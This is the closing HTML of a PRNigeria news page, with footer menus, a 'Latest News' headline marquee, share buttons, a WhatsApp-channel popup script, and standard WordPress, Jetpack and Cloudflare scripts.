					<a href="https://prnigeria.com/2025/12/05/security-landscape-nigeria/">Inside November’s Security Landscape: How Nigeria’s Intelligence and Anti-Corruption Agencies Fought on All Fronts</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2025/12/05/strengthening-policing/">Strengthening Policing Through Communication</a></span><span><a href="https://prnigeria.com/2025/12/05/full-list-meet-tinubu/">FULL LIST: Meet Tinubu's 68 Ambassadorial Nominees- Names and States</a></span><span><a href="https://prnigeria.com/2025/12/05/kebbi-hilux-vehicles-sokoto/">Kebbi State Donates 10 Hilux Vehicles to Secure Sokoto–Badagry Super Highway Project</a></span><span><a href="https://prnigeria.com/2025/12/05/just-gen-musa-assumes-office/">JUST IN: Gen. Musa Assumes Office as Defence Minister</a></span><span><a href="https://prnigeria.com/2025/12/05/security-landscape-nigeria/">Inside November’s Security Landscape: How Nigeria’s Intelligence and Anti-Corruption Agencies Fought on All Fronts</a></span><span><a href="https://prnigeria.com/2025/12/05/troops-rescues-abducted-women/">Troops Rescue 10 Abducted Women, Recover Rifle, N1.6m Ransom in Kaduna</a></span><span><a href="https://prnigeria.com/2025/12/05/ophk-commander-salutes-ocha/">OPHK Commander Salutes UN OCHA Chief, Warns of Aid Gaps, Pledges NYSC Support</a></span><span><a href="https://prnigeria.com/2025/12/05/shari-nigeria-response/">Shari’ah in Nigeria: A Response to U.S. Congressional Testimony by Ebenezer Obadare</a></span><span><a href="https://prnigeria.com/2025/12/05/when-terror-tribe-media/">When Terror Has a Tribe: The Media Silence on Governor Alex Otti’s Prison Visit, By Labaran Saleh</a></span><span><a href="https://prnigeria.com/2025/12/05/icpc-reaffirms-media-strategic/">ICPC Reaffirms Media as Strategic Partner in Anti-Corruption War</a></span><span><a href="https://prnigeria.com/2025/12/05/ccc-tasks-new-defence-minister/">CCC Tasks New Defence Minister Musa on Bureaucracy, Operational Efficiency, Welfare</a></span><span><a href="https://prnigeria.com/2025/12/04/prioritize-funding-healthcare/">Pantami to FG: Prioritize AI Funding for Healthcare Innovation in Nigeria</a></span><span><a href="https://prnigeria.com/2025/12/04/psc-holds-stakeholders-meeting/">PSC Holds Stakeholders Meeting on Massive Police Recruitment, Pledges Transparency, Gender Inclusivity</a></span><span><a href="https://prnigeria.com/2025/12/04/women-council-hails-tinubu/">Women Council Hails Tinubu for Marwa’s Reappointment, Seeks Stronger Partnership With NDLEA on Drug War</a></span><span><a href="https://prnigeria.com/2025/12/04/troops-rescue-hostages-2/">Troops Rescue 4 Hostages After Fierce Gun Battle in Bakassi Waterways</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP"  target="_blank" href="https://api.whatsapp.com/send?text=Nigeria+Plans+Zero+Rating+for+Educational+Websites%2C+as+Digital+Economy+Contributes+more+to+GDP%20https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/" title="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Nigeria+Plans+Zero+Rating+for+Educational+Websites%2C+as+Digital+Economy+Contributes+more+to+GDP%20https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/" title="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Nigeria+Plans+Zero+Rating+for+Educational+Websites%2C+as+Digital+Economy+Contributes+more+to+GDP&amp;url=https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/&text=Nigeria+Plans+Zero+Rating+for+Educational+Websites%2C+as+Digital+Economy+Contributes+more+to+GDP"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/&amp;media=https://prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg&amp;description=Nigeria+Plans+Zero+Rating+for+Educational+Websites%2C+as+Digital+Economy+Contributes+more+to+GDP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/&amp;title=Nigeria+Plans+Zero+Rating+for+Educational+Websites%2C+as+Digital+Economy+Contributes+more+to+GDP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69332845c58b1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42672738\",\"post\":\"52478\",\"tz\":\"1\",\"srv\":\"prnigeria.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "42672738", "52478" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[52478]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.973 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-05 19:45:25 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -461
content:
{"52478":2117}